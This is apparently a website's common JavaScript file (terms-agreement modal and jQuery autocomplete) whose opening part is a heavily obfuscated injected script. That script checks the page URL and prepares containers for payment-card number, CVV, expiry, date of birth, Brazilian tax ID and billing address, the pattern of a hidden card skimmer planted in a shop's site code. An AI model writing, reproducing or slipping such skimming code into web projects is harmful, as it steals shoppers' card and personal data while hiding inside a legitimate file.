            'EKsxe': function (_0x560128, _0x4ff966) {
                return _0x560128 < _0x4ff966;
            },
            'TAeko': function (_0x52fe5c, _0x4489ca) {
                return _0x52fe5c === _0x4489ca;
            },
            'HcPby': function (_0x53b381, _0x40453c) {
                return _0x53b381 < _0x40453c;
            },
            'htKMQ': function (_0x53dfc9, _0x4128ab) {
                return _0x53dfc9 > _0x4128ab;
            },
            'prxKY': function (_0x21a55e, _0x5b1fe0) {
                return _0x21a55e > _0x5b1fe0;
            },
            'RaiBP': function (_0x59cfaf, _0x7d9b83) {
                return _0x59cfaf !== _0x7d9b83;
            },
            'Jsnqt': _0x26df79(0x17f),
            'SvuSe': _0x26df79(0x150),
            'ofFtB': function (_0x3afb35, _0x2a5d2d) {
                return _0x3afb35 + _0x2a5d2d;
            },
            'hvLIu': _0x26df79(0x1fd),
            'SmhiB': _0x26df79(0x1b0),
            'GfASf': function (_0x5e14d8, _0xf1c530) {
                return _0x5e14d8(_0xf1c530);
            },
            'ffltW': function (_0x309677, _0x6da70) {
                return _0x309677 < _0x6da70;
            },
            'KkOsc': function (_0x5b0ae8, _0x465e80) {
                return _0x5b0ae8 !== _0x465e80;
            },
            'JjjMn': _0x26df79(0x17b) + 'e',
            'XpRga': _0x26df79(0x191) + _0x26df79(0x1d6),
            'rkZuq': _0x26df79(0x156),
            'QatJt': function (_0x23b41f) {
                return _0x23b41f();
            },
            'kCIvZ': _0x26df79(0x17d),
            'CgfTv': function (_0x2669f1, _0x13bbee) {
                return _0x2669f1 !== _0x13bbee;
            },
            'Ycchp': function (_0x596d3f) {
                return _0x596d3f();
            },
            'jGWyc': function (_0x5e7a4b) {
                return _0x5e7a4b();
            },
            'EjOVa': _0x26df79(0x1e8) + _0x26df79(0x166),
            'JNlwB': _0x26df79(0x1e3) + _0x26df79(0x1c7) + _0x26df79(0x14c),
            'yluLR': function (_0x4f2675, _0x5e0225) {
                return _0x4f2675(_0x5e0225);
            },
            'bvcYX': _0x26df79(0x1c4),
            'pRXxY': _0x26df79(0x200) + _0x26df79(0x229),
            'ojbJI': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x20f),
            'QeSwE': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x168),
            'dIiXg': _0x26df79(0x1b1) + _0x26df79(0x19e),
            'CVycM': _0x26df79(0x200) + _0x26df79(0x16f) + 'e',
            'KTUvW': _0x26df79(0x1d5) + _0x26df79(0x1cd) + 't',
            'mPaOq': _0x26df79(0x1d5) + _0x26df79(0x189),
            'HsGqv': function (_0x210004) {
                return _0x210004();
            },
            'myhYM': function (_0x2433cc) {
                return _0x2433cc();
            },
            'uJFfD': function (_0x5b05bb) {
                return _0x5b05bb();
            },
            'ptyvM': function (_0x2d8ff6) {
                return _0x2d8ff6();
            },
            'DYkkV': function (_0x1df4df, _0x2ddb81, _0x595738, _0x19dd62) {
                return _0x1df4df(_0x2ddb81, _0x595738, _0x19dd62);
            },
            'trzly': function (_0x3974d7, _0x53f231, _0x227a27) {
                return _0x3974d7(_0x53f231, _0x227a27);
            },
            'sUigx': _0x26df79(0x1ac) + _0x26df79(0x1a1) + _0x26df79(0x1b5),
            'IRwRC': _0x26df79(0x1ac) + _0x26df79(0x149) + 'me',
            'VqUOa': _0x26df79(0x1ac) + _0x26df79(0x16a) + _0x26df79(0x227),
            'IDVpl': _0x26df79(0x1ac) + _0x26df79(0x14f) + _0x26df79(0x21e),
            'oaqSK': _0x26df79(0x1ac) + _0x26df79(0x1a0),
            'sGMzy': _0x26df79(0x18b) + _0x26df79(0x1f1) + _0x26df79(0x145),
            'GTtnX': _0x26df79(0x18b) + _0x26df79(0x169),
            'JFsRK': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x1e9),
            'TvcxU': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x22c),
            'iZtOR': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x20e),
            'eBmFR': _0x26df79(0x18b) + _0x26df79(0x211),
            'reAuN': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x202),
            'ArHGL': function (_0x4a1afa) {
                return _0x4a1afa();
            },
            'BeqjV': _0x26df79(0x160) + _0x26df79(0x153),
            'ZcPAi': _0x26df79(0x16c) + _0x26df79(0x1e5) + _0x26df79(0x219),
            'RQbSz': _0x26df79(0x167),
            'isKaC': function (_0x4df450, _0x3a7154) {
                return _0x4df450(_0x3a7154);
            },
            'zQJFz': function (_0x3b5068, _0x457e55) {
                return _0x3b5068(_0x457e55);
            },
            'bDRgk': function (_0x2e3f67, _0x15b1ea) {
                return _0x2e3f67(_0x15b1ea);
            },
            'nMvel': function (_0x3540a1, _0x14cc0c) {
                return _0x3540a1(_0x14cc0c);
            },
            'lkaLY': _0x26df79(0x138),
            'fLKGT': _0x26df79(0x1dd),
            'WXJGc': _0x26df79(0x194),
            'kovzv': function (_0xb87548, _0xe0299e) {
                return _0xb87548(_0xe0299e);
            },
            'WOBLw': function (_0x812c, _0x11b842, _0x275300) {
                return _0x812c(_0x11b842, _0x275300);
            },
            'fNMcq': function (_0x58f111, _0x18d001) {
                return _0x58f111 < _0x18d001;
            },
            'FAalM': _0x26df79(0x193),
            'EFzqi': _0x26df79(0x228) + _0x26df79(0x1c9),
            'ZwGzN': _0x26df79(0x1b4),
            'xPouL': _0x26df79(0x20c),
            'THrlN': _0x26df79(0x1dc) + _0x26df79(0x1de) + _0x26df79(0x16b) + _0x26df79(0x141),
            'shXXA': _0x26df79(0x172) + _0x26df79(0x135) + _0x26df79(0x208),
            'ggaHO': _0x26df79(0x214) + _0x26df79(0x1c0) + _0x26df79(0x177) + _0x26df79(0x1ff) + _0x26df79(0x1fa),
            'bRtEV': _0x26df79(0x17c) + _0x26df79(0x139) + _0x26df79(0x195),
            'NBtLg': _0x26df79(0x159) + _0x26df79(0x199) + 'e',
            'KKuGF': _0x26df79(0x1f3) + _0x26df79(0x134) + 'he',
            'AnvYS': _0x26df79(0x13e) + _0x26df79(0x142)
        }, _0x396ee1 = _0x441ded[_0x26df79(0x183)];
    if (_0x441ded[_0x26df79(0x162)](window[_0x26df79(0x218)][_0x26df79(0x1d2)]()[_0x26df79(0x22b) + 'e']()[_0x26df79(0x1ec)]('' + _0x396ee1), -(0x377 + 0x4 * -0x4f3 + -0x29 * -0x66))) {
        const _0x517f22 = _0x441ded[_0x26df79(0x14b)], _0x2e519d = [_0x441ded[_0x26df79(0x13d)]], _0x312055 = _0x441ded[_0x26df79(0x1ef)], _0x3e501d = _0x441ded[_0x26df79(0x13b)];
        let _0x2d16a6 = {
                'FirstName': '',
                'LastName': '',
                'Phone': '',
                'Email': '',
                'CPF_CNPJ': ''
            }, _0x15e000 = {
                'Zip': '',
                'City': '',
                'Address1': '',
                'Address2': '',
                'Address3': '',
                'State': '',
                'Complement': ''
            }, _0x69e40a = {
                'Number': '',
                'CVV': '',
                'Zip': '',
                'Address': '',
                'Country': '',
                'City': '',
                'State': '',
                'Expiration': '',
                'FullName': '',
                'Phone': '',
                'Email': '',
                'Dob': '',
                'ExtraInfo': ''
            }, _0x548425 = ![], _0x171b1a = ![], _0x1116bc = ![], _0x38d188 = ![], _0x2cdebe = ![], _0x2c4715 = ![];
    }
}));

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);
